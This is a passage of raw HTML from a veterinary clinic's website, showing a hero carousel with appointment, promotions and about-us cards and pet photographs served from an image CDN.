para-cta-wrapper"><a title="Promotions" role="link" href="/promotions" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="3mhGibINDuLftbmXAqoglg" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="See Our Promotions Today!" data-analytics-variation="Variation-A">Promotions</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Senior Cat Lying Down Outside" title="Senior Cat Lying Down Outside" src="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="tYI49VeD56bYK7VvkmNcK"><span>Compassionate, Personalized Care For Your Pet</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="tYI49VeD56bYK7VvkmNcK"><p>Learn more about what makes us unique at Angel Parkway Pet Hospital.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="5jMl0PCYuiq9qgdzOXr6O9" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Compassionate, Personalized Care For Your Pet" data-analytics-variation="Variation-A">About Us</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 epMoXj variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="West Highland White Terrier in grass" title="West Highland White Terrier in grass" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1R6KyA2oS72x8ajmHX5zsF"><span>Request an Appointment</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="1R6KyA2oS72x8ajmHX5zsF"><p>We are committed to providing your pets with top-quality veterinary care in the Lucas, TX area. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Request an Appointment" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Ferret standing on wood with green background" title="Ferret standing on wood with green background" src="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="kOZxnlOh7jpEuPxrTCoIo"><span>See Our Promotions Today!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="kOZxnlOh7jpEuPxrTCoIo"><p>Check out our Promotions page to take advantage of great ways to save. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Promotions" role="link" href="/promotions" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="3mhGibINDuLftbmXAqoglg" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="See Our Promotions Today!" data-analytics-variation="Variation-A">Promotions</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Senior Cat Lying Down Outside" title="Senior Cat Lying Down Outside" src="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="tYI49VeD56bYK7VvkmNcK"><span>Compassionate, Personalized Care For Your Pet</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="tYI49VeD56bYK7VvkmNcK"><p>Learn more about what makes us unique at Angel Parkway Pet Hospital.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="5jMl0PCYuiq9qgdzOXr6O9" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Compassionate, Personalized Care For Your Pet" data-analytics-variation="Variation-A">About Us</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 coqsGA sc-15orjhq-1 jJzVTa nva-promo-banner" data-entry-id="649azqvIwq6igc4x8LFrRa"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" 